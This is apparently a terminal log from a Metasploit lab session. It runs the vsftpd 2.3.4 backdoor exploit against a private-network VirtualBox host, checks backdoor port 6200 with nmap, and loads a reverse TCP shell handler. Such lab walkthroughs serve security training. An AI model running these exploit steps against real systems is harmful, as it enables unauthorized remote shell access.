 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.25
RHOSTS => 192.168.100.25
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.100.25:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.25:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > nmap -p 6200 192.168.100.25
[*] exec: nmap -p 6200 192.168.100.25
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 09:30 EDT
Nmap scan report for 192.168.100.25
Host is up (0.0019s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: 08:00:27:5F:2D:F4 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp